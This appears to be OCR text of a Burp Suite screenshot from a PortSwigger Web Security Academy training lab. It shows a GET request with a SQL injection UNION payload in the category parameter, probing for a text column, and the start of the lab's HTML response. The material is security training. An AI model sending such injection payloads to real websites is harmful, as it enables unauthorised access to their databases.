 Send
Cancel
Explore request in Burp AT
Target: https://0a4600300300e4b8807
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION
select NULL, 'a', NULL-- HTTP/2
2 Host:
0a4600300300e4b8807917010084009d.web-security-academy.net
3 Cookie: session=I2YPFpPfZ97kBlcgZFIHEE4xSlVuZmLb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4600300300e4b8807917010084009d.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5236
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, finding a column
containing text
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights
Done